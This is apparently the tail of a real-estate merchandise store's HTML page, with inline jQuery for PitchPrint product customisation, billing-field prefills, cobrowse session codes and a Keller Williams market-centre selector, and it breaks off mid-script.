						<div class="elementor-element elementor-element-35dedbb elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="35dedbb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-35dedbb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593193"><a href="https://store.emailsignatures.com/store-faqs/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292179"><a href="https://store.emailsignatures.com/terms-and-conditions/" class="elementor-item">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292180"><a href="https://store.emailsignatures.com/reprint-refund-policy/" class="elementor-item">Reprint/Refund Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292181"><a href="https://store.emailsignatures.com/production-and-shipping-policies/" class="elementor-item">Production/Shipping Policies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-292188"><a rel="privacy-policy" href="https://store.emailsignatures.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454276"><a target="_blank" href="https://store.place.com/wp-content/uploads/2023/07/SMS.pdf" class="elementor-item">SMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341769"><a href="/product-category/gift-certificates/" class="elementor-item">Order Gift Certificates</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-35dedbb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593193"><a href="https://store.emailsignatures.com/store-faqs/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292179"><a href="https://store.emailsignatures.com/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292180"><a href="https://store.emailsignatures.com/reprint-refund-policy/" class="elementor-item" tabindex="-1">Reprint/Refund Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292181"><a href="https://store.emailsignatures.com/production-and-shipping-policies/" class="elementor-item" tabindex="-1">Production/Shipping Policies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-292188"><a rel="privacy-policy" href="https://store.emailsignatures.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454276"><a target="_blank" href="https://store.place.com/wp-content/uploads/2023/07/SMS.pdf" class="elementor-item" tabindex="-1">SMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341769"><a href="/product-category/gift-certificates/" class="elementor-item" tabindex="-1">Order Gift Certificates</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b688d3c" data-id="b688d3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-649ed7c elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="649ed7c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-97df6a8" data-id="97df6a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc69007 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cc69007" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Connection Code: <span id="bco-session-code"></span></span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fca8e34 elementor-widget elementor-widget-image" data-id="fca8e34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="159" height="28" src="https://benlaubehomes.agentstore.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59.png" class="attachment-large size-large wp-image-291949" alt="" srcset="https://benlaubehomes.agentstore.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59.png 159w, https://benlaubehomes.agentstore.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59-60x11.png 60w" sizes="(max-width: 159px) 100vw, 159px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9785ceb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9785ceb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f855c6b" data-id="f855c6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</footer>
		

			<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img loading="lazy" width="980" height="654" src="https://store.emailsignatures.com/wp-content/uploads/2023/04/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-scaled-1c-1024x683.jpg" class="attachment-large size-large" alt="PLACE | Hat" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>PLACE | Hat</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>24.00</span></span></span>
													</div>
						<a href="https://store.emailsignatures.com/product/place-p-hat-and-place-network-agent-on-side-2/" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Select options						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/agentstore2\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				if ( 'object' === typeof slm_market_center_data ) {
					var market_center_data = slm_market_center_data;
				} else {
					var market_center_data = JSON.parse('""');
				}
				console.log({market_center_data: market_center_data});
			</script>
		            <script type="text/javascript">
              (function() {
                var sa = document.createElement('script'); sa.type = 'text/javascript'; sa.async = true;
                sa.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.ywxi.net/js/1.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sa, s);
              })();
            </script><script type='text/javascript'>
jQuery( document ).ready( function () {
    ( function ( $, window, document, undefined ) {

        var wc_composite;
        var ppEvents;
        var compositeProdComponents;
        var componentProdDesignIds 		= [];
        var designPages 				= [];
        var designLengths 				= 0;
        var prod_id 					= [];
        var storeDesigns 				= [];
        var firstLoadDone 				= false;
        var customText 					= '';
        var loaderImage 				= 'loading..';
        var currentEditId 				= '';
        var mxc 						= 0;

        var elementStorage 	= {};
        var mustHideSelf 	= false;
        var currDesignId 	= '';
        var projectIndexes  = [];
        var suitIndex		= 0;

        $( '.composite_data' ).on( 'wc-composite-initializing', function( event, composite ) {
        	console.log('wc-composite-initializing');
        	mustHideSelf = true;
            wc_composite = composite;

            // ready first designs
            wc_composite.actions.add_action('component_scripts_initialized', function(j){

            	if (!firstLoadDone) {

	            	// updateDesignId({step_id: 'review'});
            		// Hide Pitchprint customization button

            	}

            });

            wc_composite.actions.add_action('active_step_transition_end', updateDesignId);

		});

	    function updateDesignId ( step ) {
			console.log(step);
	    	if ( step.step_id == 'review' ) {

	    		compositeProdComponents  	= getComponents();
	    		componentProdDesignIds   	= [];
	    		designPages 				= [];

				console.log({compositeProdComponents: compositeProdComponents});

	    		var comLen = compositeProdComponents.length;

	    		for ( var i = 0; i < comLen ; i++ ) {

	    			comp = compositeProdComponents[i];

	    			console.log('comp', comp.get_selected_product());

	    			// Append the custom buttons at the bottom of
	    			// each product.
	    			customId = appendPpButtons(comp.component_id, (i+1) );

	    			// fetch design id and append it to button element
	    			// as an attribute.
	    			if (customId) {
	    				fetchAndSetDesignId(comp.get_selected_product(), customId, i);
	    			}

	    		}

	    		firstLoadDone = true;

	    	}

	    }

	    /*
	   	 * Appending the open buttons
	   	 */
	    function appendPpButtons (comp_id, index)
	    {
	    	console.log(comp_id, index);
	    	var customId = 'pp_customize_design_btn_' + index;

	    	if ( !$( '#' + customId ).length ) {

		    	var wrapper = $('li.summary_element_' + comp_id);

		    	var PpButton = '<input id=\'' + customId + '\' type=\'button\' >';

		    	wrapper.append(PpButton);

		    	var button = wrapper.children('#' + customId);

		    	button[0].addEventListener('click', customOpenApp);
	    	}

	    	return customId;
	    }

	    function disableButton(buttonId)
	    {
	    	var button = $('#' + buttonId);

	    	// Disable the button while design id is being fetched.
	    	button.val('loading...');
		    button.attr('disabled', true);
	    }

	    function customOpenApp ( e )
	    {

	    	var designId 	= retrieveDesignId(e.target);
	    	console.log(designId);

	    	currentEditId 	= e.target.id;
	    	suitIndex = parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;
	    	var project_id = window.customCompProjectIds[suitIndex];

	    	if ( typeof window.cache_pp_vars == 'undefined' ) {
	    		window.cache_pp_vars = window.ppclient._vars;
	    	}

	    	var new_pp_client_vars = window.cache_pp_vars;

	    	new_pp_client_vars.mode = 'new';
	    	new_pp_client_vars.designId = designId;

	    	if ( typeof project_id !== 'undefined' ) {
	    		new_pp_client_vars.mode = 'edit';
	    		new_pp_client_vars.projectId = project_id;
	    	}

	    	window.ppclient = '';
			window.ppclient = new PitchPrintClient(new_pp_client_vars);
			window.ppclient.fire('load-design-by-id', designId);
			window.ppclient.fire('show-app');

			currDesignId = designId;

			return;

	    	/// old

	    	window.ppclient.fire('hide-preview');

	    	currentProjId 	= window.ppclient._vars.projectId;
			suitIndex 		= parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;

	    	// Change project Id.
	    	if (currentProjId) {
    			// Custom append project ids
    			var useProjId 							= _getSuitablePId(currentProjId, suitIndex) ;
    			window.customCompProjectIds[suitIndex] 	= useProjId;

		    	window.ppclient.fire( 'set-project-id' , useProjId);
	    	}


	    	// display the app
	    	window.ppclient.showApp();

	    	// set the new design ID.
	    	currDesignId = designId;

	    }

		_getSuitablePId = function ( projId, currIndex )
		{
			currentProjId = projId.split(':')[currIndex] ? projId.split(':')[currIndex] : projId ;
			return getUserProjIdA( currentProjId );
		}

	    function getUserProjIdA ( projId )
	    {
	    	// if (customCompProjectIds[ currIndex ] == projId) return projId;

	    	return ( projId + '_' + Math.floor(Math.random() * 100000) );
	    }

	    function getUserProjIdB ()
		{
		   	// if (endNum == '1') {
		    	// 	return currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
		    	// }
	    		// var useProjId = currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
	    }

	    function retrieveDesignId ( element )
	    {
	    	return element.getAttribute('design-id');
	    }

	    /*
		 * Fetch the Design ID's
	     */
	    function fetchAndSetDesignId ( product_id, element_id, index)
	    {

	    	if (prod_id.indexOf(product_id) < 0) {

				// Activate loading
	    		disableButton(element_id);

	    		// Fetch the design ID
		    	window.wp.ajax.send( 'pitchprint_get_prod_design_id', {
		    		success: setDesignId,
		    		error: function(error) {
						console.log({error: error});
		    		},
		    		data: {
		    			product_id : product_id,
		    			element_id : element_id
		    		}
		    	} );

		    	prod_id[index] = product_id;
		    }
	    }

	    function setDesignId ( res )
	    {
			console.log({res: res});
			if ( res.design_id ) {
				var button = $( '#' + res.element_id );
				// Append the design ID to the button
				button.attr('design-id', res.design_id);

				// Enable the button
				button.attr('disabled', false);
				button.val('Customize this design');
			}
	    }


	    function getComponents ()
	    {
	    	var _components = [];
			var components = wc_composite.get_components();

	    	for ( var k = 0; k < components.length; k++ ) {
	    		console.log(components[k]);
    			if ( k < 2 ) {
					_components.push(components[k]);
    			}
	    	}

	    	return _components;
	    }



		function isCompositeProduct() {
			return true;
		}

		function updateItemPreview (previews)
		{
			var image = $('#'+currentEditId).siblings('div').find('img');

			image.attr('src', previews[0]);
			image.attr('srcset', previews[0]);
		}

		_editorShown = function ()
		{
			// v1
			// load up the design the was clicked
			// console.log(currDesignId);
			window.ppclient.fire('load-design-by-id', currDesignId);

	    	// v2
			// var _cache_ppclient_vars = window.ppclient._vars;
			// _cache_ppclient_vars.designId = currDesignId;
			// window.ppclient = '';
			// window.ppclient = new PitchPrintClient(_cache_ppclient_vars);
			// window.ppclient.fire('load-design-by-id', currDesignId);
			// window.ppclient.fire('show-app');
		}

 		window.ppDesignerInitialized = function( _class )
	    {

	    	window.cache_pp_vars = window.ppclient._vars;

	    	if ( typeof window.wc_composite_params !== 'undefined' ) {
				// window.ppclient.fire('show-app');
				// window.ppclient.fire('close-app');
	    	}

			console.log('ppDesignerInitialized', window.cache_pp_vars);
	    	// ppclient.on( 'editor-shown', _editorShown );

	    	if (mustHideSelf) {
	    		$('#pp_main_btn_sec').hide();
	    	}

	    	ppclient._config.retainImages = true;

	    	_class._onSave = function ( _val ) {
	    		console.log('on-save');
	    		console.log(_val);

	    		$('[design-id="' + _val.source.designId + '"]').attr('data-project-id', _val.source.projectId);

	    		var agent_name = '';

	    		$('#hide-button-css').remove();

	    		if ( _val.source.pages.length > 0 ) {
	    			var page_items = _val.source.pages[0].items;
	    			for ( var i = 0; i < page_items.length; i++ ) {

	    				if ( page_items[i].title == 'agent_name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'NAME' || page_items[i].title == 'Name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'FIRST LAST NAME' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'First name' ) {
	    					agent_name = agent_name.concat(page_items[i].text);
	    				}

	    				if ( page_items[i].title == 'Last name' ) {
	    					agent_name = agent_name.concat(' ' + page_items[i].text);
	    				}
	    			}
	    		}

	    		agent_name = agent_name.replace(/'/g, '');

	    		console.log({agent_name: agent_name});

	    		// Update the item with new preview
	    		if ( _val.previews ) {
	    			if ( typeof wc_composite_params !== 'undefined' ) {
	    				updateItemPreview(_val.previews);
	    			}

	    		}

	    		if (!window.customCompProjectIds[suitIndex]) {
	    			window.customCompProjectIds[suitIndex] = _val.projectId;
	    		}

	    		window.customCompProjectTitles[suitIndex] = _val.source.title;


	    		if (_val.saveForLater) {
	    			if (!_class._vars.userId || _class._vars.userId === 'guest' || _class._vars.userId === '0') localStorage.setItem('pitchPrintTempSave', _val.projectId);
	    			window.location.href = _class._getAccountPath();
	    		} else {
	    			_class._vars.mode = 'edit';
	    			_class._vars.projectSource = _val.source;
	    			_class._vars.projectId = _val.projectId = window.customCompProjectIds[0] ? window.customCompProjectIds.join(':'): _val.projectId ;
	    			_class._vars.numPages = _val.numPages;
	    			_class._vars.previews = _val.previews;
	    			_class._vars.pdfDownload = _val.pdfDownload;
	    			_class._vars.isCategory = false;

	    			if (_val.meta.records) $('[name=\'quantity\'],[name=\'qty\']').val(_val.meta.records).change().focus();

	    			var cValue = encodeURIComponent(JSON.stringify({
	    				projectId: _val.projectId,
	    				numPages: _val.numPages,
	    				meta: _val.meta,
	    				userId: _class._vars.userId,
	    				product: _class._vars.product,
	    				type: 'p',
	    				designTitle: window.customCompProjectTitles.join(':'),
	    				designId: _val.source.designId,
	    				agentName: agent_name,
	    			}));

	    			var _sp = document.getElementById('_pitchprint'),
	    			    _oc = document.querySelector('#_w2p_set_option,#web2print_option_value,#' + _class._vars.ocInputOption);

	    			if (_class._vars.client === 'sp' && _sp) {
	    				_sp.value = _val.projectId;
	    				_sp.dispatchEvent(new Event('change'));
	    			} else if (_oc) {
	    				_oc.value = cValue;
	    			}
	    			_class._saveSess({ values: cValue, projectId: _val.projectId });

	    			setTimeout(function () {
	    				return _class._updatePreviews(_val.previews, '', false);
	    			}, 2000);

	    			_class._setBtnPref(true);
	    			_class._initPdfDownload();
	    		}
	    	};
	    }
    } ) ( jQuery, window, document );
});

window.customCompProjectIds 	= [];
window.customCompProjectTitles 	= [];

</script>

<style>
    .woocommerce-cart-form tr > td > dl  {
        display: none !important;
    }
</style>		<script>
			(($) => {
				$(document).ready(function() {
					const designThumbnail = $('[name="_project_thumbnail"]').val() ?? ''

					if ( designThumbnail ) {
						setTimeout(() => {
							$('.woocommerce-product-gallery__trigger').hide()
							$('.woocommerce-product-gallery__image').hide()
							$('.woocommerce-product-gallery__image').after('<img src="' + designThumbnail + '">')

						}, 1000)
					}

					if ( $('.single-product .cart').length ) {
						if ( window.location.host === 'theagency.agentstore.com' ) {
													}
					}

					if ( $('#pa_pricing-tiers').length > 0 ) {

						$('#pa_pricing-tiers').attr('disabled', 'disabled')

						document.querySelector('[name="quantity"]').addEventListener('input', function() {
							let inputValue = parseInt(this.value, 10)
							let select = document.getElementById('pa_pricing-tiers')

							let values = Array.from(select.options)
								.map(option => parseInt(option.value, 10))
								.filter(num => !isNaN(num))
								.sort((a, b) => a - b)

							let closest = values.reduce((prev, curr) => (curr <= inputValue ? curr : prev), values[0])

							select.value = closest

							let event = new Event('change', { bubbles: true })
							select.dispatchEvent(event)
						})
					}
				})
			})(jQuery)
		</script>
	        <script>
            (function($) {
                $(document).ready(function() {
                    if ( window.location.host === 'store.onereal.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Real Broker').attr('readonly', 'readonly');

                        if ( typeof window.real_brokerage_state_cookie_value !== 'undefined' ) {
                            if ( window.real_brokerage_state_cookie_value ) {
                                $('.woocommerce-billing-fields input[name="billing_company"]')
                                    .val(window.real_brokerage_state_cookie_value)
                            }
                        }
                    }

                    if ( window.location.host === 'store.place.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('PLACE').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'exp.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('eXp Realty').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'envoy.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Envoy Mortgage').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'brivity.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Brivity').attr('readonly', 'readonly');
                    }
                });
            })(jQuery);
        </script>
        <script>
        (function ($) {
            $(document).on('click', '[data-pp-edit-design-id]', function () {

                window.ppclient = new PitchPrintClient({
                    uploadUrl: "https://agentstore.com/wp-content/plugins/pitchprint/uploader/",
                    designId: $(this).attr('data-pp-edit-design-id'),
                    projectId: $(this).attr('data-pp-edit-project-id'),
                    userId: "guest",
                    mode: 'edit',
                    apiKey: 'be0de2da93eaef47627a2b338e86b16f',
                    client: 'wp',
                    pluginRoot: "https://agentstore.com/wp-content/plugins/pitchprint/",
                    isCheckoutPage: "false",
                    product: {
                        id: $(this).attr('data-pp-edit-product-id'),
                    }
                });

                window.ppclient.fire('show-app');

                window.ppclient.on('after-close-app', function () {
                    setTimeout(function () {
                        $('.product-thumbnail').each(function () {

                            if ($(this).find('img').length > 0) {
                                var timestamp = Date.now();
                                var src = $(this).find('img').attr('src') + '?cache=' + timestamp;
                                $(this).find('a').remove();
                                $(this).append('<a href="' + src + '?cache"><img src="' + src + '"></a>');
                            }
                        });

                        $('.product-thumbnail a').magnificPopup({
                            mainClass: 'mfp-fade',
                            type: 'image',
                        });
                    }, 1000);
                });
            });
        })(jQuery);
    </script>
        <script>
        (function ($) {
            $(document).ready(function () {

                // This will initiate Upscope connection. It's important it is added to all pages, even when the user is not logged in.
                // (function(w, u, d){var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};var l = function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://code.upscope.io/A5zVULHKQF.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(typeof u!=="function"){w.Upscope=i;l();}})(window, window.Upscope, document);

                // Upscope('init');

                // var bcore_connection_id = Math.floor(1000 + Math.random() * 9000);

                // Upscope('updateConnection', {
                //   uniqueId: bcore_connection_id,
                // });

                // $('#bco-session-code').text(bcore_connection_id);

                $('#bco-session-code').html('<a href="#" id="bco-session-code-create">Get Code</a>');

                $('#bco-session-code').on('click', '#bco-session-code-create', function(e) {
                    e.preventDefault();

                    CobrowseIO.client().then(function () {
                        CobrowseIO.createSessionCode().then(function(code) {
                            $('#bco-session-code').text(code);
                        });
                    });
                });
            });
        })(jQuery);
    </script>
                <script>
                (function($) {
                    $(document).ready(function() {
                        var links = JSON.parse('[]');
                        var package_links = JSON.parse('[]');

                        if ( window.market_center_data ) {
                            if ( window.market_center_data.extra_menu_categories.length > 0 ) {
                                links = links.concat(window.market_center_data.extra_menu_categories);
                            }
                        }

                        console.log(links, package_links);

                        if ( links.length < 1 ) {
                            $('.menu-item-64905').hide();
                        }

                        // hide old packages link
                        $('.menu-item-85770').hide();

                        $('.menu-item-64905 .sub-menu').html('');

                        for (var i = 0; i < links.length; i++) {
                            $('.menu-item-64905 .sub-menu').append('<li class="menu-item term-' + links[i].slug + '"><a href="' + links[i].link + '">' + links[i].text + '</a></li>');
                        }

                        for (var i = 0; i < package_links.length; i++) {
                            $('.menu-item-64905').after('<li class="menu-item"><a href="' + package_links[i].link + '">' + package_links[i].text + '</a></li>');
                        }
                    });
                })(jQuery);
            </script>
                <style>
            .woocommerce-tabs {
                display: none;
            }

            #ka_up_set_img,
            #ka_up_close_btn {
                display: none !important;
            }

            .ka-up-default-shoose-btn label {
                max-width: none;
                font-size: 18px;
                background: #b40101;
                border-color: #b40101;
                height: auto;
                min-width: 150px;
                width: auto;
                border-radius: 4px;
                display: inline-block;
            }

            #id_insert_file_product_page {
                width: auto;
                max-width: 2px;
                min-width: 1px;
            }

            #id_ka_up_send_file_btn {
                max-width: none;
                font-size: 18px;
                background: #b40101;
                border-color: #b40101;
                padding: 10px;
                height: auto;
                min-width: 150px;
                box-shadow: none !important;
            }

        </style>
        <script>
            (($) => {
                $(document).ready(() => {
                    if ( $('#id_ka_up_send_file_btn').length > 0 ) {
                        $('.single_add_to_cart_button').on('click', (e) => {
                            if ( $('#id_ka_up_send_file_btn:visible').length >= 1 ) {
                                e.preventDefault();
                                alert('Please click the Upload button first.');
                                return;
                            }
                        });
                    }
                });
            })(jQuery);
        </script>
                <script>
            (($) => {
                $(document).ready(() => {
                    $('form.cart').submit(function(e) {
                        let quantity = parseInt($('[name="quantity"]').val());

                        
                                            });
                });
            })(jQuery);
        </script>
    		<div data-elementor-type="popup" data-elementor-id="516065" class="elementor elementor-516065 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5ab812a e-flex e-con-boxed e-con e-parent" data-id="5ab812a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-91dfab7 elementor-widget elementor-widget-image" data-id="91dfab7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="208" height="96" src="https://agentstore.com/wp-content/uploads/2024/03/real-black.svg" class="attachment-medium size-medium wp-image-507978" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-7a3f836 elementor-widget elementor-widget-heading" data-id="7a3f836" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Choose your Real Brokerage location...</h2>				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="391599" class="elementor elementor-391599 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5f8d1c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f8d1c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3afeacc" data-id="3afeacc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e14a38 elementor-widget elementor-widget-heading" data-id="8e14a38" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d30fa72 elementor-widget elementor-widget-shortcode" data-id="d30fa72" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="320066" class="elementor elementor-320066 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7891c13 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7891c13" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61188b3" data-id="61188b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-437332b elementor-widget elementor-widget-heading" data-id="437332b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3a7d143 elementor-widget elementor-widget-shortcode" data-id="3a7d143" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <!-- <link rel="stylesheet" type="text/css" href="https://store.emailsignatures.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css"> -->
        <link href="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css" rel="stylesheet" />
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__mygo" class="agentstore-search__select" data-minimum-results-for-search="Infinity">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                                                    <option value="mc143">
                                MC143 KELLER WILLIAMS® FRISCO STARS                            </option>
                                                    <option value="mc163">
                                MC163 KELLER WILLIAMS® LONESTAR DFW                            </option>
                                                    <option value="mc163bc">
                                MC163BC KELLER WILLIAMS® BEST SOUTHWEST                            </option>
                                                    <option value="mc239">
                                MC239 KELLER WILLIAMS® ALBUQUERQUE                            </option>
                                                    <option value="mc256">
                                MC256 KELLER WILLIAMS® ELLIS COUNTY                            </option>
                                                    <option value="mc424">
                                MC424 KELLER WILLIAMS® DALLAS MIDTOWN                            </option>
                                                    <option value="mc436">
                                MC436 KELLER WILLIAMS® TYLER                            </option>
                                                    <option value="mc48">
                                MC48 KELLER WILLIAMS® DALLAS PRESTON ROAD                            </option>
                                                    <option value="mc48bc">
                                MC48BC The Dallas Luxury Realty                            </option>
                                                    <option value="mc542">
                                MC542 KELLER WILLIAMS® URBAN DALLAS                            </option>
                                                    <option value="mc584">
                                MC584 KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc642">
                                MC642 KELLER WILLIAMS® ALBUQUERQUE WESTSIDE                            </option>
                                                    <option value="mc72">
                                MC72 KELLER WILLIAMS® SOUTHLAKE                            </option>
                                                    <option value="mc85">
                                MC85 KELLER WILLIAMS® LAKE CITIES                            </option>
                                                    <option value="mc900">
                                MC900 GO KELLER WILLIAMS® REALTY SANTA FE - SANTAFEKW.COM                            </option>
                                                    <option value="mc900bc">
                                MC900BC KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc92">
                                MC92 KELLER WILLIAMS® DALLAS METRO NORTH                            </option>
                                            </optgroup>
                </select>
                <!-- <script src="https://store.emailsignatures.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script> -->
                <!-- <script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js"></script> -->

                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__mygo').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            }).val('').trigger('change');

                            $('#agentstore-search__select__mygo').on('select2:select', function (e) {
